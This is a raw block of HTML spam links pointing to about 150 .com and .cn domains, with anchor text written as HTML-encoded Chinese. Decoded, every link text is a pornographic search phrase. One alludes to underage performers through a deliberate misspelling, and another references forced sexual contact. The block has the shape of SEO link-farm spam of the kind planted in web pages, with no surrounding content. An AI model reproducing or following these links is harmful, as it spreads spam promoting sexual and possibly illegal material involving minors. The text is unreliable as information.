<a href="http://huakaiyue.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lijuny.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jubashu.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://sztckj.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://suixin168.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://ddny-pe.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tryuwd.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://33bv.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://yirooo.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://ly777.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qianhongart.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://botaisbc.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sztckj.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://shubaolang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hxl55.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://dywfczx.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://clgwzc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://hsjyt.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://james-ye.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://jhfsp.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://lsboot.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://night-space.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://duoyidan.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ctlef.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fhscdk.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://603766.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://jngiga.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cysjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hncxy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://2puppy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://yuchitu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://melintek.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://r707.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lascarf.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://guyn.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fheee.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttallcn.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://yuezi123.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://fywjfc.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://rmhzs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://smengya.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://fyclothes.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17shcom.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://mjlmy.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nyway.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://laomaozi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skiplow.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ejui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ntfk120.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://jzspsc.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://137966.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxdf168.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://bxcrb.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnseie.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fabinao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://johutech.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dydlw.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://semwaibao.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mjhzh.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://whwell.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://taoba116.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://huameijg.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://eweiban.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://70c.com.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://jajuensa.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhkds.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tstuomur.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://qigan168.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yzdyly.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hailangwava.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://qzyszx.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://dcqikan.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jweilan.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://detanhuo.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0-100km.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://youjiansheying.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://wy0599.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://shipinseng.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://xixinghr.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://wy0599.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f454.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuofa886.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xllw168.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ljff.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021sfkqk.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://sglddp.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
